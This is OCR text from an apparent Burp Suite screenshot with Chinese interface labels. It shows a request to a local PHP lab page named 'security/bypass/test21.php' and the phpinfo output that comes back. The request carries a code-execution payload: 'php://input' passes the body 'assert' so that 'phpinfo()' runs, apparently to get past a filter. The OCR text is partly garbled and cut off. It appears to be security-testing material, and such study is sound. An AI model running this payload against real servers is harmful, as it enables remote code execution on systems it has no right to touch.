 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /security/bypass/test21.php ?1=://input &2=phpinfo() HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site : none
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Accept-Encoding : gzip, deflate
14 Accept-Language : zh-CN,zh;q=0.9
15 Cookie : PHPSESSID =42roc3bhlggm7moc7uinbndlf2
16 Connection : close
17 Content- Length : 6
18
19 assert
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
PHP Version 7.0.1
System Windows NT FUCKYOU
Build Date Dec 16 2015 13:31:10
Compiler MSVC14 (Visual C++ 20
Architecture x86
Configure Command cscript /nologo configure
sdk\oracle\x86\instantcl
sdk\oracle\x86\instantcl
with-mcrypt=static" "--wi
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows